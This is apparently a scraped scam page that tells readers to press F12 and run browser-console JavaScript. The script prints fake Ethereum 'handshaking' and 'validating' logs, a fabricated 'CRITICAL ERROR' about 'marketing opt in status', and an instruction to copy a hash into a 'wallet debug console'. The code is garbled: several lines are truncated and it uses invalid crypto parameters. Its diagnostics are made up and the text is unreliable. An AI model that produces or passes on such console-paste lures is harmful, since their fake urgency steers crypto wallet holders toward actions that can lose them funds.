
Identification of
Failed to get market
INSTRUCTION:
Press
F12
(Console)
// [SECURE_DEBUG] SessionID: jybw2abg8j

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
console.info("Target: Failed to get marke
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},true,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(22)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1e9b5504 inside Failed to get marketing opt in status");

  console.error("CRITICAL ERROR: Manual patch required for Failed to get marketing opt in status");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);